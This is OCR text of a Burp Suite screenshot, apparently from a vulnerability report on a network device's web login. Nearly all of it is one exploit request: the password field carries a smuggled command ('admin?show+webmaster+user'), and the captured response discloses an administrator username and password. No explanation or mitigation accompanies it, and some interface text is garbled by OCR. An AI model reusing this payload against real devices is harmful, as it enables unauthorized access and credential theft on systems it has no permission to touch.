 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 ×
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 ×
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin:
11 Connection: close
12 Referer:
13
14 username=admin&password=admin?show+webmaster+user
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 13:24:29 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Set-Cookie: RUIJIEID=g68nkv18s9pv4jcnjr7b8sf1d0; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=admin
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 56
12
13
"data":"WORD\r\r\n\r\r\n00. admin wgsf1234",
"status":1
}
INS
Que
Boo
Rec
Rec
Res
深夜笔记本